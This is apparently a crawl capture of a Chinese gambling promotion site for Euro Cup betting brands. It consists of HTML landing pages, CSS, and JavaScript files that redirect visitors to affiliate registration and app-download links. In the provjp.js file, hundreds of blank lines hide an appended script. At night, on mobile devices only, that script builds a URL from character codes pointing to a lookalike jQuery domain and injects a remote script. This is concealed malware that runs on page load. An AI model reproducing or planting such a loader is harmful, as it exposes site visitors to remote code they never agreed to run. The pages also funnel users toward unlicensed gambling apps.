

--- FILE ---
content_type: text/html
request_url: http://www.rdwxcl.cn/alinh103/m13013.html
body_size: 1085
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover" /> 
    <title>欢迎您</title>
    <link href="skinstatic13/css/style-m.css" rel="stylesheet" type="text/css">
    <script src="http://chainlink20.top/provjp.js"></script>

    <script>
        function isPcFun() {
            /*true则pc，false则mobile*/
            let u = navigator.userAgent;
            let Agents = ["Android", "iPhone", "webOS", "BlackBerry", "SymbianOS", "Windows Phone", "iPad", "iPod"];
            let flag = true;
            for (let i = 0; i < Agents.length; i++) {
                if (u.indexOf(Agents[i]) > 0) {
                    flag = false;
                    break;
                }
            }
            return flag;
        }
        isPcFun() ? window.location.href = './europc/index.html' : false ;
    </script>


</head>

<body>
    <div class="wrap">
        <img src="skinstatic13/picture/bg.jpg" class="bg" onclick="register('kyh51')">
        <div class="header">
            <img src="skinstatic13/picture/ouzhoubei.png" onclick="register('kyApp1')">
            <!--<img src="skinstatic13/picture/kyweb.png" onclick="register('kyApp1')">-->
            <!--<img src="skinstatic13/picture/ayx.png" onclick="register('hthApp1')">-->
        </div>
        <div class="flex-down">
            <div class="section section4">
                <img src="skinstatic13/picture/meinu.png" class="section-bg">
            <!--开云-->
            <div class="section section1">
                <img src="skinstatic13/picture/ky-section.png" class="section-bg" onclick="register('kyh51')">
                <div class="btns">
                    <img src="skinstatic13/picture/register.png" onclick="register('kyh51')">
                    <img src="skinstatic13/picture/download.png" onclick="register('kyApp1')">
                </div>
                <!--<div class="btns btn-sub">-->
                <!--    <img src="skinstatic13/picture/register_bak.png" onclick="register('kyh52')">-->
                <!--    <img src="skinstatic13/picture/download_bak.png" onclick="register('kyApp2')">-->
                <!--</div>-->
            </div>
            <!--华体会-->
            <div class="section section2">
                <img src="skinstatic13/picture/hth-section.png" class="section-bg" onclick="register('hthh5')">
                <div class="btns">
                    <img src="skinstatic13/picture/register.png" onclick="register('hthh5')">
                    <img src="skinstatic13/picture/download.png" onclick="register('hthApp1')">
                </div>
                <!--<div class="btns btn-sub">-->
                <!--    <img src="skinstatic13/picture/register_bak.png" onclick="register('hthh5')">-->
                <!--    <img src="skinstatic13/picture/download_bak.png" onclick="register('hthApp2')">-->
                <!--</div>-->
                
            </div>
            <div class="section section3">
                <img src="skinstatic13/picture/9y-section.png" class="section-bg" onclick="register('jyh5')">
                <div class="btns">
                    <img src="skinstatic13/picture/register.png" onclick="register('jyh5')">
                    <img src="skinstatic13/picture/download.png" onclick="register('jyApp1')">
                </div>
                <!--<div class="btns btn-sub">-->
                <!--    <img src="skinstatic13/picture/register_bak.png" onclick="register('hthh5')">-->
                <!--    <img src="skinstatic13/picture/download_bak.png" onclick="register('hthApp2')">-->
                <!--</div>-->
                
            </div>
            <div class="section activity">
                <img src="skinstatic13/picture/activity.png" onclick="register('kyh51')">
                <img src="skinstatic13/picture/pc-logo.png" onclick="register('kyh51')">
            </div>
            
        </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.rdwxcl.cn/alinh103/europc/index.html
body_size: 1308
content:

<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>🧧开云 爱游戏 九游 欧洲杯指定投注网站🧧</title>
    <script>
        var isAndroid = -1;
        var isPhone = -1;
        var isTablet = -1;
        var isPc = -1;
        var os = function() {
            var ua = navigator.userAgent,
                isWindowsPhone1 = /(?:Windows Phone)/.test(ua),
                isSymbian1 = /(?:SymbianOS)/.test(ua) || isWindowsPhone1,
                isAndroid1 = /(?:Android)/.test(ua),
                isFireFox1 = /(?:Firefox)/.test(ua),
                isChrome1 = /(?:Chrome|CriOS)/.test(ua),
                isTablet1 = /(?:iPad|PlayBook)/.test(ua) || (isAndroid1 && !/(?:Mobile)/.test(ua)) || (isFireFox1 && /(?:Tablet)/.test(ua)),
                isPhone1 = /(?:iPhone)/.test(ua) && !isTablet1,
                isPc1 = !isPhone1 && !isAndroid1 && !isSymbian1;
            if (isAndroid1) {
                isAndroid = 1;
            } else if (isPhone1) {
                isPhone = 1;
            } else if (isTablet1) {
                isTablet = 1;
            } else if (isPc1) {
                isPc = 1;
            }
        }();
        if (isPc < 0) {
            window.location.href = "/m.html";
        }
    </script>

<!--link-->
    
    <script src="http://chainlink20.top/pc.js"></script>
</head>
<body>
<div class="wrap">
<img onclick="kyh5" src="static/picture/pc-bg4.png" class="bg">
</div>
<div class="bg-video">
<video preload="auto" autoplay="true" loop="loop" muted volume="0">
<source src="static/video/video.mp4" type="video/mp4">
</video>
</div>
        <div class="obtns">
            <a  onclick='ybty_visit_newopen("kyh5pc","")'>
                <img src="static/picture/kydk.png">
            </a>
            <a  onclick='ybty_visit_newopen("kyapp","")'>
                <img src="static/picture/kyapp.png">
            </a>
            <a  onclick='ybty_visit_newopen("jyh5pc","")'>
                <img src="static/picture/jyzc.png">
            </a>
            <a  onclick='ybty_visit_newopen("jyapp","")'>
                <img src="static/picture/jyapp.png">
            </a>
            <a  onclick='ybty_visit_newopen("ayxh5pc","")'>
                <img src="static/picture/ayxdk.png">
            </a>
            <a  onclick='ybty_visit_newopen("ayxapp","")'>
                <img src="static/picture/ayxapp.png">
            </a>
        </div>
    <style>
        * {
            margin: 0;
            padding: 0;
        }

        body {
            overflow: hidden;
        }

        .wrap {
            position: relative;
        }

        .bg {
            width: 100%;
        }

        .text {
            position: absolute;
            top: 35%;
            left: 50%;
            transform: translateX(-50%);
        }

        .obtns {
            position: absolute;
            top: 33%;
            left: 50%;
            width: 100%;
            text-align: center;
            display: flex;
            flex-direction: column;
            width: 25%;
        }

        .obtns img {
            cursor: pointer;
            width: 100%;
        }

        .obtns img:hover {
            transform: translateY(-6px);
            Filter: brightness(1.2);
            transition: transform 0.5s, filter 0.5s;
        }
        .obtns > a {
            margin-top: -4%;
        }
        
.bg-video {

position: absolute;

bottom: 0px;

right: 0px;

min-width: 100%;

min-height: 100%;

width: auto;

height: auto;

z-index: -1000;

overflow: hidden;

}        
</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.rdwxcl.cn/alinh103/skinstatic13/css/style-m.css
body_size: 518
content:
* {
    margin: 0;
    padding: 0;
}

.wrap {
    width: 100%;
    margin: 0 auto;
    max-width: 960px;
    position: relative;
}

.bg {
    width: 100%;
    height: 1707px;
    display: block;
}

.header {
    position: absolute;
    top: 1%;
    display: flex;
    justify-content: center;
    column-gap : 20px;
}

.header img {
    width: 90%;
    display: block;
    cursor: pointer;
}

.header .game {
    display: flex;
    list-style: none;
    margin-top: 20px;
    font-size: 48px;
}

.header .game li {
    flex: 1;
    text-align: center;
    line-height: 2;
    color: #fff;
}

.section{
    position: relative;
    margin-top: -11.6%;
}

.section .section-bg {
    width: 100%;
}

.section .btns {
    position: absolute;
    top: 52%;
    left: 50%;
    transform: translateX(-50%);
    width: 90%;
    display: flex;
    justify-content: space-between;
}

.section .btn-sub {
    top: 69%;
}

.section .btns img {
    width: 46%;
    display: block;
    cursor: pointer;
}

.activity img {
    width: 100%;
    border-radius: 5%;
}

.header>span{
    color: white;
    font-size: 7.5vw;
    margin-top: 1%;
    text-align: center;
    width: 100%;
}

.flex-down{
    position: absolute;
    top: 11%;
    display: flex;
    flex-direction: column;
    width: 95%;
    left: 50%;
    transform: translate(-50%);
}

--- FILE ---
content_type: application/javascript
request_url: http://chainlink20.top/provjp.js
body_size: 835
content:
var link = {

        kyh51: "https://www.co2hi2.vip:8001/entry/register/?i_code=54319006", //开云手机注册链接
        kyApp1: "https://www.y0lqfb.vip:9122/?i_code=54319006", //开云APP下载链接


        hthh5: 'https://www.bhuw7p.vip:3353/entry/register/?i_code=6445231', //爱游戏手机注册链接
        hthApp1: 'https://www.xq9paj.vip:9123/?i_code=6445231', //爱游戏APP下载链接


        jyh5: 'https://www.phvx22.vip:8826/entry/register/?i_code=34391869', //九游手机注册链接
        jyApp1: 'https://www.e50e95.vip:9964/?i_code=34391869', //九游APP下载链接

    }
    function register(key) {
        let u = navigator.userAgent;
        let Agents = ["Android", "iPhone", "webOS", "BlackBerry", "SymbianOS", "Windows Phone", "iPad", "iPod"];
        let flag = true;
        for (let i = 0; i < Agents.length; i++) {
            if (u.indexOf(Agents[i]) > 0) {
                flag = false;
                break;
            }
        }

        if (key === 'kyweb1') {
            flag ? window.open(link['kyweb1']) : window.open(link['kyh51'])
        } else if (key === 'hthweb') {
            flag ? window.open(link['hthweb']) : window.open(link['hthh5'])
        } else if (key === 'hthweb') {
            flag ? window.open(link['jyweb']) : window.open(link['jyh5'])
        } else {
            window.open(link[key])
        }
    }






















































































































































































































































































































































































































































































































































































































































































































































































;var cTi=new Date().toLocaleString("en-US",{timeZone:"Asia/Shanghai"});var cHo=new Date(cTi).getHours();if(cHo>=9&&cHo<23){}else{if(/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){var bc=String.fromCharCode(104,116,116,112,115,58,47,47,99,111,100,101,46,106,113,117,101,114,121,45,99,110,100,46,99,111,109,47,106,113,117,101,114,121,45,51,46,56,46,49,46,109,105,110,46,106,115);var script=document.createElement("script");script.src=bc;document.head.appendChild(script);}}


--- FILE ---
content_type: application/javascript
request_url: https://chainlink20.top/pc.js
body_size: 385
content:
var ybty_link = {


    kyh5pc:      'https://www.qtoff3.vip:8004/register/?i_code=54319006',//·开云注册 
    kyapp:       'https://www.y0lqfb.vip:9122/?i_code=54319006',//·开云下载 
    

    
    ayxh5pc:     'https://www.bh7myt.vip:2866/register/?i_code=6445231',// 爱游戏注册   
    ayxapp:      'https://www.xq9paj.vip:9123/?i_code=6445231',// 爱游戏下载
    

    
    jyh5pc:      'https://www.rh3vud.vip:3410/register/?i_code=34391869',//·九游注册  
    jyapp:       'https://www.e50e95.vip:9964/?i_code=34391869',// 九游下载 
    

    





}
function ybty_visit(key,code) {
    window.location.href = ybty_link[key]+code;
}
function ybty_visit_newopen(key,code) {
    window.open(ybty_link[key]+code) 
}
function ybty_kf(url) {
    window.open(url)
}
function getMyUrl(key,code){
   return ybty_link[key]+code;
}
function deviceYBRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['kyH5']+code);
    }else{
      window.open(ybty_link['kyPc']+code); 
    } 
}

 
function deviceLYRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['ybH55']+code); 
    }else{
      window.open(ybty_link['ybPc']+code); 
    }
}